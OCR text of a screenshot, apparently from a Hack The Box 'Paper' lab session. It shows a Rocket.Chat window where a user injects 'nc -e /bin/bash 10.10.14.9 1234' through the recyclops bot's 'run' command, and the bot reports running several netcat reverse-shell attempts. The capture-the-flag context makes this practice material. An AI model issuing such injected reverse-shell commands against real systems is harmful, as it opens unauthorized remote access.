 Applications Places System Sun Mar 13, 10:43
chat.paper.htb — Mozilla Firefox
suppi147.github.io/suppisWr Test – Blunder Tiffin Inc. chat.paper.htb raw.githubusercontent.com/s Hack The Box :: Dashboar
chat.office.paper/direct/WoxmTzWbvoijWkN5Xu5KQArbSQpdvjsYEq
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets Other Bookmarks
S
recyclops
Favorites
G general
Direct Messages
recyclops
DwightKSchrute
rocket.chat
recyclops Bot 9:55 AM
Wrong!
Invalid Command! You can issue the 'help' command to see my true capabilities!
Running nc 10.10.14.9 1234
Running nc -e /bin/bash 10.10.14.9 1234
Running nc -e /bin/bash 10.10.14.9 1234 d
Ncat: Got more than one port specification: 1234 d. QUITTING.
Running nc -e /bin/bash 10.10.14.9 1234
S suppi 10:15 AM
run nc -e /bin/bash 10.10.14.9 1234
recyclops Bot 10:15 AM
Running nc 10.10.14.9 1234
Running nc -e /bin/bash 10.10.14.9 1234
Message
B i S </> \[KaTeX\]
/bin/bash [paper] chat.paper.htb — Mozil... [Downloads] cve.png